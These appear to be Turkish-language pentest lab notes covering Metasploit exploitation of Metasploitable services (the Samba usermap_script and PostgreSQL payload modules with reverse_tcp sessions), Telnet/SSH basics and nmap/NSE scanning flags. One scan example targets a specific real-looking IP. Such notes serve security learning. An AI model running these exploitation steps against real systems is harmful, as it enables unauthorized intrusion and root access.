

* exploit -j -z kali linuxten linux sunucusuna bir bağlantı açıyor.



* session -l bize açık olan bağalntıların bir listesini gösterir.
* session 1 karşı tarafla bir etkileşim başlatır.
* uname -a bize içinde bulunduğumuz makineyi gösterir.



Telnet

* telnet network içersinde bağlantı sağlayabilen güvensiz bir protokoldur.
* telnet <sunucu ip adresi> metosploitable’a giriş yapmaya çalışır. Komuttan sonra kullanıcı adı ve parola ister.
* telnet bilgileri şifrelemez. Bu yüzden ortadaki adam saldırısına karşı savunmasızdır.

SSH

 SSH, veya Secure Shell, kullanıcılara sunucularını internet üzerinden kontrol etmesini ve düzenlemesini sağlayan uzak yönetim protokolüdür. SSH, şifrelenmemiş Telnet için güvenli bir yedek olarak oluşturuldu. SSH, şifreleme tekniğini kullanarak uzaktaki sunucuya giden & uzaktaki sunucudan gelen tüm iletişimlerin şifrelendiğinden emin olur. Uzak bir kullanıcının kimliğini doğrulamak, istemciden ana bilgisayara girişleri aktarmak ve çıktıyı istemciye geri göndermek için bir mekanizma sağlar.

SAMBA (smdb)

[unix](https://eksisozluk.com/?q=unix) ve türevi işletim sistemlerinin windows ağlarındaclient/server olarak dosya ve yazıcı paylaşmasını sağlayan program..

ks. server message block.. [samba](https://eksisozluk.com/?q=samba) da denen, [microsoft](https://eksisozluk.com/?q=microsoft)'un bilgisayarlar arasi dosya ve printer payla$imi icin kullandigi son zamanlarda [dcom](https://eksisozluk.com/?q=dcom), [com](https://eksisozluk.com/?q=com)+ gibi teknolojilerin de uzerinden cali$tigi yuzbinlerce acigi cikmi$ olan protokol..

usename map script 🡪 komut çalıştırma açığı

* açığı sömürebilmek için msfconsole’u açıyorum.
* use exploit/multi/samba/usermap_script komutu ile bu module gidiyorum



* set rhosts <karşı tarafın ipsi>
* show options diyince göstermesi lazım.



* exploit -j -z diyerek sunucuya bir bağlantı açıyorum
* session -l bize yolu gösterir
* session 1 bağlantıyı gerçekleştirir
* whoami bize hangi kullanıcı olduğumuz gösterir. Root isek sunucuda istediğimizi yaparız.
* background diyerek sunucudan çıkabilirim.
* exit diyerek modulden çıkabilirim.



Meterpreter

Sunucunun içinde birden fazla veritabanı var ancak birden fazla site var. Sunucumuzda 5432/tcp postgresql portu açık. Açık var mı diye googla’da postgresql db 8.3.0 -8.3.7 exploit diye aratıyorum. tmp/directory’e yazımlarla ilgili bir açık varmış. Bunu düzgün kullandığımız takdirde komut çalıştırabiliyoruz. Linux terminalinde msfconsole çalıştırıyoruz. use exploit /linux/postgres/postgres_payload çalıştırıyoruz. Çalıştırdıktan sonra en altta genelde hangi payload’ın kullanılacağı yazarken ya da hangi shell’in kullanılacağı yazarken sağ tarafta bağlantı tipi yazar.

Reverse_tcp (ters bağlantı)

Hacker sunucuya bağlanmak yerine sunucu hacker’a bağlanır. Bu da hacker açısından daha güvenli.

Açığı Sömürme

* show options
* set rhosts (remote host) <hedef makina ip>
* set lhost(local host) <hacker ip>
* exploit -j -z
* sessions -l
* sessions 1

bu adımlardan sonra makinenin hacklenmiş olması lazım.

 

 

Nmap Detayları

* nmap <hedef ip> komutu en çok kullanılan bin tcp portunu tarar ve açık olanları gösterir. Bunu T3 zamanda yapar.
* nmap <hedef ip> -sT tcp portlarını tara demek
* nmap <hedef ip> -sU -T5 udp portlarını T5 zamanda tarar
* nmap <hedef ip> -sT -O -T4 tcp portlarını tarar. İşletim sistemini bulmaya çalışır.
* nmap <hedef ip> -sT -O -sV -T4 portların versiyonlarını bulur ve yazdırır.
* nmap <hedef ip> -A -T4 -V (agresif tarama) işletim sistemini ve versiyonları bulmakla kalmaz bize daha fazla bilgi verir.
* nmap <hedef ip> -p 22-150 22 ve 150 arasındaki portları tarar.
* nmap <hedef ip> -p -T5 tüm portları tarar.

NMAP SCRIPTING ENGINE

Nmap Scripting Engine (NSE), Nmap’in en güçlü ve esnek özelliklerinden biridir. Kullanıcıların ağ üzerinde yapmak istediği işlemleri otomatize eder. İçerisindeki komut dosyaları, Nmap ile paralel çalışmakta olup taramaya hız ve verimlilik katar. Nmap Scripting Engine, ağ keşiflerinde hedef hakkında bilgiler toplamak, açık olan portlara yönelik gelişmiş sürüm tespitini yapmak, hedef sistemde bulunan güvenlik açıklıklarının tespitini yapmak, sistem üzerinde çalışan backdoorların tespitini yapmak ve tespit edilen güvenlik açıklıklarını exploit etmek için Lua dilinde yazılmış olan bazı scriptleri kullanmak gibi işlemleri gerçekleştiren modülleri içerir. NSE, -sC parametresi ile kullanılır. Ayrıca özel script belirtilmek istendiğinde “–script” veya “–sC” parametresinden sonra kullanılacak script adının yazılması gerekir. Elde edilen sonuçları Nmap normal ve XML çıktısına eklenir.





* nmap 155.223.26.11 -sC -T5 komutu en çok kullanılan scriptleri bizim için çalıştırır.





